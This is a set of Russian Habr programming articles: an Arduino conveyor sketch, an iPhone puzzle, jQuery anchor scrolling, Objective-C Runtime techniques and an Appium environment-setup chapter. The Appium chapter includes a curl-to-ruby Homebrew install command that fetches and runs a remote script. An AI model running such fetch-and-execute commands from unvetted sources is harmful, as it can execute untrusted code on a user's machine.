Со школьного возраста меня всегда интересовало устройство заводов и фабрик. Сейчас я очень жалею, что школьных экскурсий на действующие промышленные предприятия было так мало. Поэтому, чтобы занять время по вечерам и расширить кругозор, я решил построить собственную фабрику.
Фабрика будет игрушечная, что-то вроде макета. И на этом макете я смогу попробовать свои силы в разработке алгоритмов управления различными технологическими процессами. Кто-то строит макеты железных дорог, а я построю макет небольшой фабрики.
На Хабре уже было много замечательных постов, в которых авторы рассказывают о конструировании и программировании роботов на базе микропроцессорной платформы-конструктора Arduino. В основном это статьи про мобильных роботов на колесном или гусеничном шасси, автономных или с дистанционным управлением. Про промышленное применение почти ничего нет. В связи с этим предлагаю свои «пять копеек» в виде описания процесса конструирования и программирования небольшой автоматизированной системы, которой управляет Arduino.
\* — не настоящем.
#### Транспортируй это
С чего-то наша фабрика должна начинаться? Умные люди говорят, что правильная логистика на производстве определяет успех всего предприятия.
> «Высокопроизводительная работа любого современного предприятия невозможна без правильно организованных и работающих средств перемещения грузов – подъемно-транспортных машин. По принципу действия эти машины разделяются на две группы: машины периодического и непрерывного действия. К первым относятся краны и т.п., а ко вторым конвейеры различных типов».
>
>
Итак, первая автоматическая машина нашей фабрики — простой ленточный конвейер, который будет использоваться для транспортировки штучных грузов.
01. Образцы грузов, которые будут перемещаться по конвейеру.

#### Конструкция
Конвейер собран из деталей конструктора fischertechnik. Ленту приводит в движение мотор M1. Система управления построена на базе контроллера Arduino UNO. Питание всей электроники от БП на 9В.
02. Конвейер в собранном виде.

Для питания двигателя используется плата расширения DFRobot Motor Shield c силовыми ключами. Сигналы управления этими ключами поступают от выводов контроллера Arduino с функцией ШИМ. В моем случае используется только один канал из двух существующих на этой плате.
03. Схема нарисована с помощью fritzing.

#### Алгоритм
Для начала я реализовал простое ручное управление конвейером. На пульте управления находятся 3 кнопки – S1, S2 и S3. Кнопка S1 включает движение ленты в одну сторону, кнопка S2 в другую сторону, ну и кнопка S3 останавливает конвейер.
04. Пульт управления с кнопками.

Вот что у меня получилось (скетч для Arduino UNO, версия IDE 1.0):
```
/*
Conveyor control system
*/
// Привязка входов
int S1Pin = 8;
int S2Pin = 9;
int S3Pin = 10;
// Привязка выходов
int M1PWMPin = 5;
int M1DIRPin = 4;
// Константы скорости
int motorSlowSpeed = 50;
int motorNormSpeed = 130;
int motroFastSpeed = 255;
// Константы направления
int motorFwd = LOW;
int motorRev = HIGH;
int S1,S2,S3 = 0; // Состояние входов
int M1PWM = 0; // Скорость мотора М1
int M1DIR = 0; // Направление вращения мотора М1
int State = 0;
void M1Fwd() {
M1PWM = motorNormSpeed;
M1DIR = motorFwd;
}
void M1Rev() {
M1PWM = motorNormSpeed;
M1DIR = motorRev;
}
void M1Stop() {
M1PWM = 0;
}
void readInputs() {
S1 = digitalRead(S1Pin);
S2 = digitalRead(S2Pin);
S3 = digitalRead(S3Pin);
}
void writeOutputs() {
analogWrite(M1PWMPin, M1PWM);
digitalWrite(M1DIRPin, M1DIR);
}
void setup() {
// Дискретные каналы 4 и 5 выходы
pinMode(M1PWMPin, OUTPUT);
pinMode(M1DIRPin, OUTPUT);
// Дискретные каналы 8,9 и 10 входы с включенным pullup
pinMode(S1Pin, INPUT); // set pin to input
digitalWrite(S1Pin, HIGH); // turn on pullup resistors
pinMode(S2Pin, INPUT);
digitalWrite(S2Pin, HIGH);
pinMode(S3Pin, INPUT);
digitalWrite(S3Pin, HIGH);
Serial.begin(57600);
}
void loop() {
readInputs();
if (S1 == LOW) {
M1Rev();
}
if (S2 == LOW) {
M1Fwd();
}
if (S3 == HIGH) {
M1Stop();
}
writeOutputs();
Serial.println(State, DEC);
}
```
05. Процесс сборки.
#### Движемся дальше
На следующем этапе мне предстоит оснастить конвейер датчиками, которые позволят включать движение ленты только при наличии грузов для перемещения.
|
https://habr.com/ru/post/134526/
| null |
ru
| null |
# Хакен унд Минен
> Haken und Minen
Бревна и мины — древняя немецкая игра. Сюжет игры напоминает шахматные этюды.
Заинтересовавшись головоломкой, я проверил Appstore. Поиск не дал результата.
И я восполнил мировой пробел.
#### Правила игры
Напоминаю правила игры — дано шахматное поле 8 на 8 клеток. На нем брошены N мин и N бревен. N в диапазоне от 2 до 6.
Бревна можно двигать по правилу шахматной ладьи. Перепрыгивать через другие бревна нельзя. При пересечении мины и бревна — оба предмета снимаются с доски. Цель — съесть все мины и все бревна.
Если бревно при движении не встречает препятствия — оно улетает с доски, этюд считается нерешенным.
Осмелюсь предложить Вам три этюда, решение которых доставит математическое удовольствие.
#### Этюд номер 5 с разоблачением
На iPhone начальный расклад этюда номер 5 выглядит довольно художественно.

В тексте и цифрах расклад выглядит строже.
```
11-2--
---2x-
x-----
33--x-
4-x---
4-x---
------
----55
```
Как видно, если первым ходом сдвинуть бревно номер 4 направо — оно съест сразу две мины и задача становится нерешенной.
#### Решение этюда номер 5
Время решения не имеет значения, я завел его исключительно для любителей скоростного вождения пальцами.
Кроме того, я ограничил поле пропорциями iPhone (6 на 8), отчего игра не потеряла сложности и интеллектуального шарма.
Программа генерирует 10000 раскладов. Некоторые очень интересны, по крайней мере для меня. Предлагаю и Вам погреть мозги.
#### Три этюда 6, 11 и 23
Кто желает порешать этюды не в уме, но на личном iPhone — добро пожаловать в тестеры со своим Apple ID.
Игры в магазине нет. Virgin.
#### Заключение
В процессе разработки, вдохновленный рассказом [blind\_designer](http://habrahabr.ru/users/blind_designer/), я численно смоделировал движение поверхностных волн.
Если тема интересная — я опубликую алгоритм. Рейтинг заменит опрос.
Для обладателей iPhone в магазине есть игра, в которой я реализовал данный алгоритм для решения другой классической задачи про [капусту, козу и волка](http://).
Приложение бесплатное, ссылка по картинке.
[](https://itunes.apple.com/us/app/paper-cutter/id421143149?ls=1&mt=8)
На старых iPhone приложение [Paper Cutter](https://itunes.apple.com/us/app/paper-cutter/id421143149?ls=1&mt=8) подтормаживает. В новой головоломке Haken und Minen тормоза убраны за счет оптимизации -O3 и выкидывания оператора *if* внутри циклов.
Всех бывших пионеров — с праздником.
|
https://habr.com/ru/post/256377/
| null |
ru
| null |
# Плавная прокрутка при переходе по якорям внутри страницы
**Проблема**
При навигации на одностраничных сайтах, организованной с помощью анкоров (a[name=target]), а также при серфинге по длинным документам с содержанием, перелинкованном на разделы станицы, наблюдается проблема удобства использования: переход происходит мгновенно, пользователь не всегда видит куда его перебросило и на чем следует сфокусировать взор. [Демо](http://habrali.narod.ru/smoothscroll.html).
Внимательный читатель несомненно припомнит, что уже давно придумано до нас, например, [вот тут](http://habrahabr.ru/blogs/jquery/80434/). Однако набросанный мною за полчаса говнокод как минимум в два раза меньше по объему и не требует поиска каких-то дополнительных плагинов.
**Задача**
Сделать так, чтобы пользователь четко представлял в какую часть страницы его перебрасывает, привлечь внимание к цели перехода.
**Решение**
Будем использовать мощь jQuery. Мы перехватим переходы по анкорам и плавно прокрутим страницу к цели перехода, а после этого пару раз мигнем элементом, однозначно характеризующим цель перехода (или самою целью, как будет угодно).
При переходах извне цель просто подмигивает, необходимости крутить страницу нету. При внутренних переходах прокручиваем и подмигиваем.
**Разметка страницы (псевдокод)**
`ol class="toc"
a href="#цель1"
a href="#цель2"
a href="#цель3"
/ol
a name="цель1"
какой-то контент
a name="цель2"
какой-то контент
a name="цель3"
какой-то контент`
**Джаваскрипт (jQuery подключена по умолчанию)**
> `// HighLight target
>
> $(document).ready(function(){
>
>
>
> // Это подсветит заголовок-цель при переходе с другой страницы.
>
> var url = window.location;
>
> var anchor = url.hash; //anchor with the # character
>
> var anchor = url.hash.substring(1); //anchor without the # character
>
>
>
> $('[name=' + anchor + ']').next('h2')
>
> .fadeOut()
>
> .fadeIn()
>
> .fadeOut()
>
> .fadeIn();
>
>
>
> // Это обеспечит плавную прокрутку к цели и ее подсветку.
>
> $('.toc a').click(function(){
>
> var url = this;
>
> var anchor = url.hash; //anchor with the # character
>
> var anchor = url.hash.substring(1); //anchor without the # character
>
>
>
> // В Опере какие-то проблемы с определением отступа сверху, поэтому считаем его по-другому.
>
> // Кроме того, для нее нужно убрать селектор body.
>
> if (! $.browser.opera ) {
>
> var targetOffset = $('a[name=' + anchor +']').offset().top;
>
> $('html,body').animate({scrollTop: targetOffset}, 1500);
>
> } else {
>
> var targetOffset = $('a[name=' + anchor +']').next('h2').offset().top;
>
> $('html').animate({scrollTop: targetOffset}, 1500);
>
> } // if!opera
>
>
>
> // Подмигнем заголовком три раза.
>
> $('[name=' + anchor + ']').next('h2')
>
> .fadeOut()
>
> .fadeIn()
>
> .fadeOut()
>
> .fadeIn()
>
> .fadeOut()
>
> .fadeIn();
>
>
>
> //Чтобы страница не дергалась при клике.
>
> return false;
>
>
>
> // Здесь надо что-нибудь сделать чтобы в строке адреса не обрезался хеш.
>
> //window.location.replace(this.pathname + '#' + anchor);
>
>
>
> }); // click
>
> }); // document ready
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**[Демо](http://habrali.narod.ru/smoothscroll.html)**
|
https://habr.com/ru/post/109060/
| null |
ru
| null |
# Objective-C Runtime. Теория и практическое применение
В данном посте я хочу обратиться к теме, о которой многие начинающие iPhone-разработчики часто имеют смутное представление: Objective-C Runtime. Многие знают, что он существует, но каковы его возможности и как его использовать на практике?
Попробуем разобраться в базовых функциях этой библиотеки. Материал основан на лекциях, которые мы в [Coalla](http://coalla.ru) используем для обучения сотрудников.
#### Что такое Runtime?
Objective-C задумывался как надстройка над языком C, добавляющая к нему поддержку объектно-ориентированной парадигмы. Фактически, с точки зрения синтаксиса, Objective-C — это достаточно небольшой набор ключевых слов и управляющих конструкций над обычным C. Именно Runtime, библиотека времени выполнения, предоставляет тот набор функций, которые вдыхают в язык жизнь, реализуя его динамические возможности и обеспечивая функционирование ООП.
##### Базовые структуры данных
Функции и структуры Runtime-библиотеки определены в нескольких заголовочных файлах: `objc.h`, `runtime.h` и `message.h`. Сначала обратимся к файлу `objc.h` и посмотрим, что представляет из себя объект с точки зрения Runtime:
```
typedef struct objc_class *Class;
typedef struct objc_object {
Class isa;
} *id;
```
Мы видим, что объект в процессе работы программы представлен обычной C-структурой. Каждый Objective-C объект имеет ссылку на свой класс — так называемый isa-указатель. Думаю, все видели его при просмотре структуры объектов во время отладки приложений. В свою очередь, класс также представляет из себя аналогичную структуру:
```
struct objc_class {
Class isa;
};
```
Класс в Objective-C — это полноценный объект и у него тоже присутствует isa-указатель на «класс класса», так называемый [метакласс](http://www.sealiesoftware.com/blog/archive/2009/04/14/objc_explain_Classes_and_metaclasses.html) в терминах Objective-C. Аналогично, С-структуры определены и для других сущностей языка:
```
typedef struct objc_selector *SEL;
typedef struct objc_method *Method;
typedef struct objc_ivar *Ivar;
typedef struct objc_category *Category;
typedef struct objc_property *objc_property_t;
```
##### Функции Runtime-библиотеки
Помимо определения основных структур языка, библиотека включает в себя набор функций, работающих с этими структурами. Их можно условно разделить на несколько групп (назначение функций, как правило, очевидно из их названия):
* Манипулирование классами: `class_addMethod`, `class_addIvar`, `class_replaceMethod`
* Создание новых классов: `class_allocateClassPair`, `class_registerClassPair`
* Интроспекция: `class_getName`, `class_getSuperclass`, `class_getInstanceVariable`, `class_getProperty`, `class_copyMethodList`, `class_copyIvarList`, `class_copyPropertyList`
* Манипулирование объектами: `objc_msgSend`, `objc_getClass`, `object_copy`
* Работа с ассоциативными ссылками
##### Пример 1. Интроспекция объекта
Рассмотрим пример использования Runtime библиотеки. В одном из наших проектов модель данных представляет собой plain old Objective-C объекты с некоторым набором свойств:
```
@interface COConcreteObject : COBaseObject
@property(nonatomic, strong) NSString *name;
@property(nonatomic, strong) NSString *title;
@property(nonatomic, strong) NSNumber *quantity;
@end
```
Для удобства отладки хотелось бы, чтобы при выводе в лог печаталась информация о состоянии свойств объекта, а не нечто вроде . Поскольку модель данных достаточно разветвленная, с большим количеством различных подклассов, нежелательно писать для каждого класса отдельный метод `description`, в котором вручную собирать значения его свойств. На помощь приходит Objective-C Runtime:
```
@implementation COBaseObject
- (NSString *)description {
NSMutableDictionary *propertyValues = [NSMutableDictionary dictionary];
unsigned int propertyCount;
objc_property_t *properties = class_copyPropertyList([self class], &propertyCount);
for (unsigned int i = 0; i < propertyCount; i++) {
char const *propertyName = property_getName(properties[i]);
const char *attr = property_getAttributes(properties[i]);
if (attr[1] == '@') {
NSString *selector = [NSString stringWithCString:propertyName encoding:NSUTF8StringEncoding];
SEL sel = sel_registerName([selector UTF8String]);
NSObject * propertyValue = objc_msgSend(self, sel);
propertyValues[selector] = propertyValue.description;
}
}
free(properties);
return [NSString stringWithFormat:@"%@: %@", self.class, propertyValues];
}
@end
```
Метод, определенный в общем суперклассе объектов модели, получает список всех свойств объекта с помощью функции `class_copyPropertyList`. Затем значения свойств собираются в `NSDictionary`, который и используется при построении строкового представления объекта. Данный алгоритм раработает только со свойствами, которые являются Objective-C объектами. Проверка типа осуществляется с использованием функции `property_getAttributes`. Результат работы метода выглядит примерно так:
*2013-05-04 15:54:01.992 Test[40675:11303] COConcreteObject: {
name = Foo;
quantity = 10;
title = bar;
}*
#### Сообщения
Система вызова методов в Objective-C реализована через посылку сообщений объекту. Каждый вызов метода транслируется в соответствующий вызов функции `objc_msgSend`:
```
// Вызов метода
[array insertObject:foo atIndex:1];
// Соответствующий ему вызов Runtime-функции
objc_msgSend(array, @selector(insertObject:atIndex:), foo, 1);
```
Вызов `objc_msgSent` инициирует процесс поиска реализации метода, соответствующего селектору, переданному в функцию. Реализация метода ищется в так называемой таблице диспетчеризации класса. Поскольку этот процесс может быть достаточно продолжительным, с каждым классом ассоциирован кеш методов. После первого вызова любого метода, результат поиска его реализации будет закеширован в классе. Если реализация метода не найдена в самом классе, дальше поиск продолжается вверх по иерархии наследования — в суперклассах данного класса. Если же и при поиске по иерархии результат не достигнут, в дело вступает механизм динамического поиска — вызывается один из специальных методов: `resolveInstanceMethod` или `resolveClassMethod`. Переопределение этих методов — одна из последних возможностей повлиять на Runtime:
```
+ (BOOL)resolveInstanceMethod:(SEL)aSelector {
if (aSelector == @selector(myDynamicMethod)) {
class_addMethod(self, aSelector, (IMP)myDynamicIMP, "v@:");
return YES;
}
return [super resolveInstanceMethod:aSelector];
}
```
Здесь вы можете динамически указать свою реализацию вызываемого метода. Если же этот механизм по каким-то причнам вас не устраивает — вы можете использовать [форвардинг](https://developer.apple.com/library/mac/#documentation/Cocoa/Conceptual/ObjCRuntimeGuide/Articles/ocrtForwarding.html#//apple_ref/doc/uid/TP40008048-CH105-SW1) сообщений.
##### Пример 2. Method Swizzling
Одна из особенностей категорий в Objective-C — метод, определенный в категории, полностью перекрывает метод базового класса. Иногда нам требуется не переопределить, а расширить функционал имеющегося метода. Пусть, например, по каким-то причинам нам хочется залогировать все добавления элементов в массив `NSMutableArray`. Стандартными средствами языка этого сделать не получится. Но мы можем использовать прием под названием method swizzling:
```
@implementation NSMutableArray (CO)
+ (void)load {
Method addObject = class_getInstanceMethod(self, @selector(addObject:));
Method logAddObject = class_getInstanceMethod(self, @selector(logAddObject:));
method_exchangeImplementations(addObject, logAddObject);
}
- (void)logAddObject:(id)aObject {
[self logAddObject:aObject];
NSLog(@"Добавлен объект %@ в массив %@", aObject, self);
}
@end
```
Мы перегружаем метод `load` — это специальный callback, который, если он определен в классе, будет вызван во время инициализации этого класса — до вызова любого из других его методов. Здесь мы меняем местами реализацию базового метода `addObject:` и нашего метода `logAddObject:`. Обратите внимание на «рекурсивный» вызов в `logAddObject:` — это и есть обращение к перегруженной реализации основного метода.
##### Пример 3. Ассоциативные ссылки
Еще одним известным ограничением категорий является невозможность создания в них новых переменных экземпляра. Пусть, например, вам требуется добавить новое свойство к библиотечному классу `UITableView` — ссылку на «заглушку», которая будет показываться, когда таблица пуста:
```
@interface UITableView (Additions)
@property(nonatomic, strong) UIView *placeholderView;
@end
```
«Из коробки» этот код работать не будет, вы получите исключение во время выполнения программы. Эту проблему можно обойти, используя функционал ассоциативных ссылок:
```
static char key;
@implementation UITableView (Additions)
-(void)setPlaceholderView:(UIView *)placeholderView {
objc_setAssociatedObject(self, &key, placeholderView, OBJC_ASSOCIATION_RETAIN_NONATOMIC);
}
-(UIView *) placeholderView {
return objc_getAssociatedObject(self, &key);
}
@end
```
Любой объект вы можете использовать как ассоциативный массив, связывая с ним другие объекты с помощью функции `objc_setAssociatedObject`. Для ее работы требуется ключ, по которому вы потом сможете извлечь нужный вам объект назад, используя вызов `objc_getAssociatedObject`. При этом вы не можете использовать скопированное значение ключа — это должен быть именно тот объект (в примере — указатель), который был передан в вызове `objc_setAssociatedObject`.
#### Заключение
Теперь вы располагаете базовым представлением о том, что такое Objective-C Runtime и чем он может быть полезен разработчику на практике. Для желающих узнать возможности библиотеки глубже, могу посоветовать следующие дополнительные ресурсы:
* [Objective-C Runtime Programming Guide](https://developer.apple.com/library/mac/#documentation/Cocoa/Conceptual/ObjCRuntimeGuide/Introduction/Introduction.html) — документация от Apple
* [Блог Mike Ash](http://www.mikeash.com/pyblog/) — статьи гуру Objective-C разработки
|
https://habr.com/ru/post/177421/
| null |
ru
| null |
# Перевод книги Appium Essentials. Глава 2
Привет. Продолжаем перевод книги по Appium. Впереди, на мой взгляд, самая нудная, но все же, необходимая глава — в ней рассказывается о том, как развернуть на своей машине все необходимое окружение. От установки JDK до создания JAVA-проекта в IDE.
Если пропустили: [Глава 1](https://habrahabr.ru/post/331224/), а тут — [Глава 3](https://habrahabr.ru/post/331714/)
Поехали
---
Сегодня, в мире мобильной разработки происходит очень много вещей и нам необходимо тестирование, чтобы удовлетворить ожидания пользователей. Прогресс в мобильной разработке способствует прогрессу в автоматизации тестирования мобильных приложений. Dan Cuellar пришел с гениальной идеей интеграции инструментов с Selenium. После, он создал Appium. Appium — хороший и широко используемый инструмент для автоматизации мобильных приложений. Самое приятное — это open source проект.
В этой главе:
* [Преимущества Appium](#adv)
* [Системные требования для Android/iOS](#req)
* [Установка разного ПО](#inst)
* [Создание эмуляторов и симуляторов](#create)
* [Настройка Java-проекта в Eclipse](#proj)
---
Appium – за и против
--------------------
Appium — проект с открытым исходным кодом для автоматизации мобильных приложений: нативных, web-приложений и гибридных, разработанных для Android,iOS и Firefox OS.
Прежде, чем говорить о преимуществах Appium, давайте посмотрим на его недостатки:
* Нет реализации работы с Android Alert: обработка всплывающих диалоговых окон в нативных приложениях еще не реализована через Alert API, но есть альтернативный способ работы с алертами, который мы рассмотрим в главе 7 (Расширенные пользовательские действия). Надеемся, работа с диалоговыми окнами будет реализована в скором времени.
* Ограниченная поддержка Androidверсий: Appium напрямую поддерживает версии Android 17 и выше, но если мы хотим работать с версиями старше, нам нужно использовать интегрированныйSelendroid.
* Нет распознавания изображений: нет возможности локализовать картинки на странице; для того, чтобы работать с изображениями, нам придется работать с координатами на экране, что является не лучшей практикой, но в планах развития у инструмента стоит возможность работы с изображениями.
* Поддержка жестов: поддержка некоторых жестов еще не реализована, например в java-библиотеке не double-click, но есть в других библиотеках. По-прежнему, надеемся, что в ближайшее время будет реализовано.
Теперь, давайте обсудим преимущества Appium, на основе его философии. Философия Appium отличается от философии конкурентов. Официально, [философия](http://appium.io/slate/en/master/?java#appium-philosophy) следующая:
* Не нужно рекомпилировать или дополнять свое приложение, чтобы автоматизировать его
* Пользователь не должен быть привязан к конкретному языку программирования для написания тестов
* Пользователь не должен изобретать колесо, когда речь заходит о фреймворке [видимо, имеются в виду практики работы с Selenium]
* Решение должно быть open source как духом, так и на практике
Appium использует существующую инфраструктуру, которую предоставляет поставщик [iOS, Android], что удовлетворяет первому требованию, так что нам не нужно встраивать в тестируемое приложение сторонний код. Это позволяет тестировать нам то же самое приложение [даже ту же самую сборку], которую мы разместим в маркетплейсе.
Если говорить о втором требовании, Appium расширяет клиентские библиотеки WebDriver, которые уже написаны на популярных языках программирования. Так что мы свободны в выборе языка для разработки тестов.
Appium расширяет существующий WebDriver JSONWP с дополнительными методами API, которые подходят для мобильной автоматизации. Так что у Appium тот же стандарт, что и у WebDriver и нет необходимости пересматривать подход к автоматизации, что, в свою очередь, соответствует третьему требованию.
Последнее в списке, но не по значению, Appium — open source проект.
Инструмент предоставляет кросс-платформенное решение для нативных и гибридных приложений. Это значит, что одни и те же тест-кейсы будут работать на нескольких платформах. Если вы уже знакомы с Selenium WebDriver, то Appium вам покажется знакомым, иначе, рекомендуется сначала изучить WebDriver для лучшего понимания. Appium использует те же сценарии, что и WebDriver. Также, доступно тестирование в облаке; можно запускать свои тесты в облачных сервисах, таких как Sauce Labs и Testdroid. Они предоставляют сервисы для прогона тестов на реальных девайсах и симуляторах.
Все эти преимущества делают Appium превосходным, по сравнению с другими средствами автоматизации. Следующая таблица показывает преимущества Appium над конкурентами, опираясь на описанную выше философию:
| Инструмент | Т1 | Т2 | Т3 | Т4 |
| Calabash | - | - | - | + |
| iOS Driver | + | + | + | - |
| Robotium | - | - | + | - |
| Selendroid | - | + | + | - |
| Appium | + | + | + | + |
---
Системные требования для Android/iOS
------------------------------------
Мы прочитали про Appium; пришло время узнать системные требования для Android/iOS.
### Требования для тестирования Android на Windows и Mac
* Java (версии 7 и выше)
* Android SDK API (версии 17 и выше)
* Android Virtual Device (AVD) [эмулятор, как минимум, доступен после установки Android Studio] или реальное устройство
### Требования для iOS:
* Mac OS X 10.7 и выше
* Xcode (4.6.3 и выше; рекомендуется 5.1) с command-line инструментами сборки
* Java (версии 7 и выше)
* Homebrew
* NodeJS и npm
В следующем разделе мы посмотрим, как устанавливать разное ПО, указанное выше.
---
Установка разного ПО
--------------------
Для начала работы с Appium, нам нужно установить некоторое ПО.
### Установка Appium для работы с Android
Требования следующие:
* JDK (Java development kit)
* Android SDK (Software development kit)
* Appium под разные операционные системы
### Установка JDK на Windows
Для установки JDK, нужно перейти по [ссылке](http://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html). После установки JDK, нужно установить переменные окружения:
[Далее в книге рассказывается, [как прописать JAVA\_HOME](http://kesh.kz/blog/how-to-set-java-home/)].
Также необходимо добавить в переменную PATH значение "%JAVA\_HOME%\bin". [Проверить, что все получилось, можно, написав в cmd команду:
```
echo %JAVA_HOME% //выведется добавленное содержимое
```
```
echo %PATH% //значение должно будет содержать текст из %JAVA_HOME% + "\bin"
```
]
### Установка Android SDK
Android SDK можно скачать на [официальном сайте](https://developer.android.com/studio/index.html) под свою ОС.
[Переменная ANDROID\_HOME устанавливается так же, как и JAVA\_HOME. В качестве значения, передается путь до директории, куда установили Android SDK. В переменную PATH нужно добавить значения "%ANDROID\_HOME%\tools;%ANDROID\_HOME%\platform-tools". Дальше необходимо будет запустить Android Studio. В меню перейти Tools → Android → SDk Manager. Загрузить интересующие платформы (вкладка SDK Platforms) и инструменты (вкладка SDK Tools)].

### Установка переменных окружения для Mac
[Подозреваю, что пользовательского опыта с Mac у читателей меньше, чем с Windows. Как у меня, например. Поэтому здесь, пожалуй, опишу подробно].
Если вы устанавливаете переменные первый раз, вам нужно создать
```
.bash_profile
```
файл:
1. Откройте терминал
2. Напишите `touch ~/.bash_profile` и нажмите Enter.
3. Напишите `open ~/.bash_profile` и нажмите Enter. Откроется файл .bash\_profile
Теперь, у нас есть файл bash\_profile. Чтобы указать пути к Java и Android SDK, нужно задать переменные JAVA\_HOME и ANDROID\_HOME и bash\_profile. В файл пишем:
* export JAVA\_HOME=path/to/the/java/home
* export ANDROID\_HOME=path/to/the/android/sdk
* export PATH=$PATH:$ANDROID\_HOME/tools:$ANDROID\_HOME/platform-tools
Содержимое файла нужно сохранить.
После того, как эти шаги будут выполнены, можно в терминале написать `java –version`, чтобы проверить установку пути до Java.
### Appium для iOS
Нам потребуются:
* Xcode
* Homebrew
* Node и npm
### Устанавливаем Xcode
1. Идем на [сайт](https://itunes.apple.com/us/app/xcode/id497799835). Кликаем на кнопку «View in Mac App Store».
2. Система запустит App Store автоматически на вашем Mac и откроет страницу Xcode.
3. Кликнуть на кнопку «Free», а затем — на кнопку «Install App».
Чтобы запустить Xcode, вы можете перейти в папку Applications и затем сделать double-click по иконке Xcode.
### Устанавливаем Homebrew
Homebrew — это менеджер пакетов для Mac, который используется для установки разных пакетов, которые не поставил Apple. C Homebrew, вы можете установить множеств open source инструментов. Для установки Homebrew, делаем следующее:
1. Открываем терминал и пишем: `ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"`
2. Далее следуем инструкциям, отображаемым в терминале.
3. После установки Homebrew, выполняем команду `brew doctor`. Должны получить сообщение «Your system is ready to brew»; если нет — пробуйте устранять проблемы, на которые указывает brew doctor.
### Node и npm
npm — менеджер пакетов Node.js, онлайн-репозиторий open source Node.js проектов. Утилита командной строки для установки пакетов. Appium-сервер написан на NodeJS; вот почему нам нужен npm — чтобы скачать Appium. Есть и другие способы скачать Appium, о которых поговорим позже.
Давайте поставим Node, используя команды brew:
```
brew install node
```
### Appium для Windows
Вы можете скачать Appium с [официального сайта](http://appium.io/), или выгрузить из репозитория: [github.com/appium/appium.git](https://github.com/appium/appium.git).
Чтобы убедиться, что все установлено и настроено корректно, выполните в командной строке: `node Appium-doctor` [если чего-то будет не хватать, утилита об этом сообщит и даст советы, как исправить ситуацию].
Вам даже не нужно скачивать NodeJS — он идет в пакете с Appium. Если команда node не распознается, установите в переменную PATH путь до директории NodeJS (например, C:\AppiumForWindows\node\_modules\appium\bin).
### Appium для Mac
Можно скачать с сайта, а можно — используя npm. Выполните в терминале команду:
```
npm install –g appium
```
После установки, запустите [там же, в терминале] appium-doctor, чтобы убедиться, что все настроено корректно.
### Скачиваем необходимые JAR-файлы
Нужно скачать некоторые библиотеки для работы с Appium:
* [Selenium Server и WebDriver Java клиент](https://selenium-release.storage.googleapis.com/index.html)
* [Клиент Appium Java](http://search.maven.org/#search|ga|1|appium%20java%20client)
* [Gson](http://mvnrepository.com/artifact/com.google.code.gson)
Создание эмуляторов и симуляторов
---------------------------------
Теперь посмотрим, как создаются эмуляторы и симуляторы. Начнем с iOS-симулятора, а потом перейдем к эмулятору Android.
### Симулятор iOS
На Mac нам не нужно создавать симулятор: мы уже поставили его, установив Xcode. Когда вы запустите Appium-сервер впервые, он предложит вам авторизовать использование инструментов. Или, если вы запускаете через npm, выполните `sudo authorize_ios` для работы с симулятором.
### Эмулятор Android
Виртуальное устройство [далее AVD] можно создать двумя способами:
* Через командную строку;
* Используя AVD Manager.
Давайте создадим AVD через командную строку:
1. Откройте командную строку и напишите `android list targets`. Выведется список доступных платформ
2. Следующая команда `android create avd –n -t --abi` .
Вы можете кастомизировать AVD, используя разные параметры командной строки; больше информации на [сайте](http://developer.android.com/tools/devices/managing-avds-cmdline.html). Ссылка может устареть. Если устареет, гуглите «avds command line».
Теперь давайте попробуем создать AVD средствами AVD Manager (его можно найти в папке Android SDK):
1. Дабл-клик по AVD Manager. нажать кнопку New {написать, как через Android Studio}
2. Указать имя эмулятора [произвольное] и задать необходимые параметры
3. Нажать Ok
Завершив эти шаги, вы увидите свой эмулятор в списке доступных.
---
Настройка Java-проекта в Eclipse
--------------------------------
Для написания тестовых сценариев, нам потребуется IDE. Сегодня на рынке достаточно много open source IDE, таких как Eclipse, NetBeans, IntelliJ IDEA и другие. Мы будем использовать Eclipse IDE [ну вот еще! Ниже опишу настройку проекта в IntelliJ IDEA]. Если вы скачивали Android ADT, то Eclipse у вас уже есть. Если что, всегда можно [скачать](http://www.eclipse.org/downloads/packages/eclipse-ide-java-ee-developers/lunasr1a) с сайта.
Запустите IDE дважды кликнув на иконку eclipse.exe. После этого, для настройки Java-проекта, нужно будет выполнить следующие шаги:
1. При запуске, IDE спросит у вас, где будет располагаться рабочая папка [Workspace location]. Указываем удобный путь и жмем Ok
2. На welcome-скрине кликнуть иконку Workbench [в правом верхнем углу].
3. Создайте новый проект. Это можно сделать через меню File | New | Project
4. В открывшемся окне, выбрать в папке Java тип проекта Java Project и нажать Next
5. Указать имя проекта [Project name], кликнуть на Use a project specific JRE и нажать Finish
6. Вы создали проект. Теперь создайте пакет: правой кнопкой по папке src [в обозревателе проекта], в контекстном меню — New | Package. Указать имя пакета. Например, «com.example.appium». Затем нажать Finish.
7. В созданном пакете создаем класс: правой кнопкой по пакету com.example.appium. В контекстном меню — New | Class и указать имя класса, например, FirstScript. Затем нажать Finish.
8. В созданном пакете создаем класс: правой кнопкой по пакету com.example.appium. В контекстном меню — New | Class и указать имя класса, например, FirstScript. Затем нажать Finish.
9. Перед тем, как писать тест, нужно добавить несколько JAR-файлов. Правой кнопкой по проекту. В контекстном меню — Build Path | Configure Build Path. Eclipse откроет диалоговое окно. Выберите вкладку Libraries и нажмите Add External JARs...
10. Выберите JAR-файлы, показанные на скриншоте и нажмите Ok

Мы создали проект и добавили все необходимые JAR-файлы. Еще мы будем использовать TestNG. Нам нужно поставить TestNG-плагин для Eclipse:
